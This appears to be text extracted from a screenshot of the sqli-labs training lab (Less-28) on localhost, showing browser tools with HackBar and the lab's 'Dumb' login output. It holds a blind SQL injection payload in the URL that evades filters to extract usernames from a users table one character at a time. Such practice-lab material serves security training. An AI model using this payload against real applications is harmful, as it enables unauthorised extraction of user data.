 Your Login name:Dumb
Your Password:Dumb
SQLI DUMB SERIE
ctor Console Network Debugger HackBar Style Editor Performance Storage Memor
Encoding SQL XSS Other
http://localhost/sqli-labs-master/sqli-labs-master/Less-28/?id=a'||substr((sElect(group_concat(username))from(users)),2,1)='u'||'